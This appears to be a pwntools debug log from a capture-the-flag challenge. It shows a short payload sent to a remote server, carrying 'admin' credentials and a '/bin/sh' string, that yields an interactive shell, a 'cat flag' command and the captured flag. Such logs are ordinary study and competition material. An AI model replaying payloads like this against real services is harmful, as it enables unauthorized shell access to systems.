 [DEBUG] Sent 0x17 bytes:
    00000000  0a 05 61 64  6d 69 6e 12  05 61 64 6d  69 6e 00 2f  │··ad│min·│·adm│in·/│
    00000010  62 69 6e 2f  73 68 00                               │bin/│sh·│
    00000017
[*] Switching to interactive mode
 [DEBUG] Received 0xf bytes:
    b'Login Success!\n'
Login Success!
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{2e29186c-fbd8-4f0f-a9fd-810002352ba2}\n'
flag{2e29186c-fbd8-4f0f-a9fd-810002352ba2}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 210.30.97.133 port 28091